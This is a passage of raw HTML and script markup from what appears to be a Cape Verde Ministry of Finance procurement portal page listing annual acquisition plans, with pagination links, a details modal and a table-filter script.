Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Plano de Aquisições - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" > <div class="entry"> Plano de Aquisições </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/757152" > <div class="entry"> Plano Anual de Aquisições - 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Deliberação n.º 132_ 2020 (1).pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_paa_ portlet-static portlet-static-end portlet-titleless " id="p_p_id_paa_INSTANCE_x6XPiN2UKhE4_" > <span id="p_paa_INSTANCE_x6XPiN2UKhE4"></span> <section class="portlet" id="portlet_paa_INSTANCE_x6XPiN2UKhE4"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Listar PAA</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <!-- <form action="" class="form " data-fm-namespace="_paa_INSTANCE_x6XPiN2UKhE4_" id="_paa_INSTANCE_x6XPiN2UKhE4_fm" method="post" name="_paa_INSTANCE_x6XPiN2UKhE4_fm" > <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_formDate"    name="_paa_INSTANCE_x6XPiN2UKhE4_formDate"     type="hidden" value="1769911645232"   /> <div class="row"> <div class="col-lg-3"> <fieldset class="fieldset " ><div class=""> <div class="form-group input-text-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_ano"> Ano </label> <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_ano"    name="_paa_INSTANCE_x6XPiN2UKhE4_ano"   placeholder="2019"  type="number" value=""   /> </div> </div></fieldset> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_estado"> Estado </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_estado" name="_paa_INSTANCE_x6XPiN2UKhE4_estado" > <option class="" value="NAO_PUBLICADO" > Não Publicado</option> <option class="" value="PUBLICADO" > Publicado</option> </select> </div> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo"> Centro de Custo </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" name="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" > <option class="" value="" > xpto</option> </select> </div> </div> <div class="col-lg-3"> <div class="button-holder " > <button class="btn btn-primary btn-default" id="_paa_INSTANCE_x6XPiN2UKhE4_dbgs" type="submit" > <span class="lfr-btn-label">Consultar &#128270;</span> </button> </div> </div> </div> </form> --> <div class="alert alert-info hide" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerEmptyResultsMessage"> Não foi encontrado nenhum Plano de Aquisição </div> <div class="lfr-search-container lfr-search-container-wrapper "> <div id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerSearchContainer"> <table class="table table-bordered table-hover table-striped"> <thead class="table-columns"> <tr> <th class="table-first-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col-id" > Id </th> <th class="table-last-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col--ano" > Ano </th> </tr> </thead> <tbody class="table-data"> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class="lfr-template"> <td class="table-cell"></td> <td class="table-cell"></td> </tr> </tbody> </table> </div> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="taglib-page-iterator" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPageIteratorBottom"> <div class="clearfix lfr-pagination"> <div class="lfr-pagination-config"> <div class="lfr-pagination-page-selector"> <div class="btn-group lfr-icon-menu current-page-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu" title="Página 1 de 19"><span class="lfr-icon-menu-text">Página 1 de 19</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=1" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__1" role="menuitem" > <span class="taglib-text-icon">1</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__2" role="menuitem" > <span class="taglib-text-icon">2</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=3" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__3" role="menuitem" > <span class="taglib-text-icon">3</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=4" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__4" role="menuitem" > <span class="taglib-text-icon">4</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=6" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__6" role="menuitem" > <span class="taglib-text-icon">6</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=7" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__7" role="menuitem" > <span class="taglib-text-icon">7</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=8" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__8" role="menuitem" > <span class="taglib-text-icon">8</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=9" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__9" role="menuitem" > <span class="taglib-text-icon">9</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=11" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__11" role="menuitem" > <span class="taglib-text-icon">11</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=12" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__12" role="menuitem" > <span class="taglib-text-icon">12</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=13" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__13" role="menuitem" > <span class="taglib-text-icon">13</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=14" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__14" role="menuitem" > <span class="taglib-text-icon">14</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=15" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__15" role="menuitem" > <span class="taglib-text-icon">15</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=16" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__16" role="menuitem" > <span class="taglib-text-icon">16</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=17" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__17" role="menuitem" > <span class="taglib-text-icon">17</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=18" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__18" role="menuitem" > <span class="taglib-text-icon">18</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__19" role="menuitem" > <span class="taglib-text-icon">19</span> </a> </li> </ul></div> </div> <div class="lfr-pagination-delta-selector"> <div class="btn-group lfr-icon-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu" title="10 Itens por página"><span class="lfr-icon-menu-text">10 Itens por página</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=20" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__20" role="menuitem" > <span class="taglib-text-icon">20</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=30" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__30" role="menuitem" > <span class="taglib-text-icon">30</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=50" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__50" role="menuitem" > <span class="taglib-text-icon">50</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=75" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__75" role="menuitem" > <span class="taglib-text-icon">75</span> </a> </li> </ul></div> </div> </div> <small class="search-results"> Exibindo 1 - 10 de 183 resultados. </small> <ul class="lfr-pagination-buttons pager"> <li class="disabled first"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> &larr; Primeiro </a> </li> <li class="disabled"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> Anterior </a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" onclick="" tabIndex="0" target="_self"> Próximo </a> </li> <li class=" last"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" onclick="" tabIndex="0" target="_self"> Último &rarr; </a> </li> </ul> </div> </div> </div> </div> <input id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" name="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" type="hidden" value="" /> <div id="content_example" style="display: none;"> <div class="container"> <div class="main-body"> <div class="row"> <div class="col-lg-4"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="id"><b>Id: </b></li> <li class="list-group-item" id="cod_necessidade"><b>Cod Necessidade: </b></li> <li class="list-group-item" id="estado"><b>Estado: </b></li> <li class="list-group-item" id="ano"><b>Ano: </b></li> <li class="list-group-item" id="categoria"><b>Categoria: </b></li> <li class="list-group-item" id="preco_unit"><b>Preço Unit: </b></li> <li class="list-group-item" id="preco_total"><b>Preço Total: </b></li> </ul> </div> </div> </div> <div class="col-lg-8"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="tipo"><b>Tipo: </b></li> <li class="list-group-item" id="quant"><b>Quantidade: </b></li> <li class="list-group-item" id="atividade"><b>Atividade: </b></li> <li class="list-group-item" id="centro_custoprojeto"><b>Centro de Custo do Projeto: </b></li> <li class="list-group-item" id="financiador_nome"><b>Financiador: </b></li> <li class="list-group-item" id="miga_nome"><b>Miga Nome: </b></li> </ul> </div> </div> </div> </div> </div> </div> </div> <div class="yui3-skin-sam"> <div id="modal"></div> </div> <style> .has-search .form-control { padding-left: 2.375rem; } .button-submit{ margin-top:7px; } .has-search .form-control-feedback { position: absolute; z-index: 1; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; } .table-striped tbody tr:nth-of-type(odd) td, .table-striped tbody tr:nth-of-type(odd) th { background-color: #F8F8F8; } </style> <script>function setPaData(id,cod_necessidade,estado,ano,categoria,preco_unit,preco_total,tipo,quant,atividade,centro_custoprojeto,financiador_nome,miga_nome){document.getElementById("id").innerHTML="\x3cb\x3eId: \x3c/b\x3e"+id;document.getElementById("cod_necessidade").innerHTML="\x3cb\x3eCod Necessidade: \x3c/b\x3e"+cod_necessidade;document.getElementById("estado").innerHTML="\x3cb\x3eEstado: \x3c/b\x3e"+estado;document.getElementById("ano").innerHTML="\x3cb\x3eAno: \x3c/b\x3e"+ano;document.getElementById("categoria").innerHTML=
"\x3cb\x3eCategoria: \x3c/b\x3e "+categoria;document.getElementById("preco_unit").innerHTML="\x3cb\x3ePre\u00e7o Unit\u00e1rio: \x3c/b\x3e"+preco_unit;document.getElementById("preco_total").innerHTML="\x3cb\x3ePre\u00e7o Total: \x3c/b\x3e"+preco_total;document.getElementById("tipo").innerHTML="\x3cb\x3e Tipo: \x3c/b\x3e"+tipo;document.getElementById("quant").innerHTML="\x3cb\x3eQuantidade: \x3c/b\x3e"+quant;document.getElementById("atividade").innerHTML="\x3cb\x3eAtividade: \x3c/b\x3e"+atividade;
document.getElementById("centro_custoprojeto").innerHTML="\x3cb\x3eCentro de Custo: \x3c/b\x3e "+centro_custoprojeto;document.getElementById("financiador_nome").innerHTML="\x3cb\x3eFianciador : \x3c/b\x3e"+financiador_nome;document.getElementById("miga_nome").innerHTML="\x3cb\x3eMiga Nome: \x3c/b\x3e"+miga_nome;openModel(id)}
function openModel(id){let html=document.getElementById("content_example").innerHTML;YUI().use("aui-modal",function(Y){let modal=(new Y.Modal({bodyContent:html,centered:true,headerContent:"\x3ch3\x3eMais informa\u00e7\u00f5es sobre o plano \x3cb\x3e#"+id+"\x3c/b\x3e \x3c/h3\x3e",modal:true,render:"#modal",width:1100,height:590,close:true})).render();modal.addToolbar([{label:"Fechar",on:{click:function(){modal.hide()}}}])})};</script> <script>$($("#paa_search").next().next().find("table")).attr("id","myPaaTable");function Filtragem(){var input,filter,table,tr,td,i,txtValue;input=document.getElementById("myInput");filter=input.value.toUpperCase();table=document.getElementById("myPaaTable");tr=table.getElementsByTagName("tr");for(i=0;i<tr.length;i++){td=tr[i].getElementsByTagName("td")[0];if(td){txtValue=td.textContent||td.innerText;if(txtValue.toUpperCase().indexOf(filter)>-1)tr[i].style.display="";else tr[i].style.display="none"}}};</script> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Plano Anual de Aquisições Titulo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="203181" data-analytics-asset-title="Plano Anual de Aquisições Titulo" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Plano Anual de Aquisições</span> </div> <h6 style="color: #868686">Todos os documentos sobre o plano anual de aquisições</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" > <span 